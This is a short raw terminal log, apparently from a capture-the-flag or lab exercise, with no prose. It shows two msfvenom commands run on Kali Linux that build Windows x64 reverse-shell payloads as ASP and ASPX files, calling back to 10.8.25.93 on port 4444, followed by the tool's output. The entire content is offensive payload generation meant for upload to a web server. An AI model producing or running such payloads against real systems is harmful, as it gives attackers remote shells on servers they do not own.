 ┌──(nico㉿kali)-[~]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.8.25.93 LPORT=4444 -f asp > shell.asp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of asp file: 53011 bytes
┌──(nico㉿kali)-[~]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.8.25.93 LPORT=4444 -f aspx > shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of aspx file: 3439 bytes
┌──(nico㉿kali)-[~]
└─$